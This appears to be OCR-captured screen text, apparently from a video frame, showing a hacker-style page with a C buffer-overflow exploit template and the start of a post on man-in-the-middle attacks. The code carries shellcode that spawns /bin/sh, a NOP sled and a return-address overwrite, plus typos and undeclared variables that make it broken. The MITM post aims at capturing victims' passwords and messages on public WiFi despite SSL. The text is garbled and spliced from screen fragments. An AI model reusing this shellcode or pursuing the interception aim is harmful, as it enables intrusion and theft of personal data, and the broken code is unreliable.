 2
10:00 PM
Notes
X
6 - 2c1b
Enter note...
readm
A.N.N - Anonymous Node Network
X
http://ec111096a07650c708172e2cf63c3a48.ann
// includes..
char shell[] = "\x31\xc0\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
\x27\x73\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[]){
// set up buffer and string
// fill buffer
for(int i=0; i < 160; i++){
*((unsigned int *)(buffer+1)) = ret;
}
metset(buffer, 0x90, 60);
memcpy(buffer+60, shell, sizeof(shellcode-1));
// enjoy!
return 0;
}
And as always, I am not responsible for what you do with
MITM THOERY
0x050716
The other night I was thinking to myself about MITM attacks and how they are still useful today. With pretty much everyone on today's
internet using WiFi in the most public of places, these types of attacks are great at getting personal information. But there is just one
problem that is becoming a large one...
That problem being the overwhelming increase of sites using SSL encryption. All the major ideal targeted sites use it, and now even
lower-end sites are starting to use it. With the overwhelming increase of our requested services, our clients need that data from these
sites. For example: social networking messages, passwords, pictures, etc. How do we overcome this? Well, here is my theory...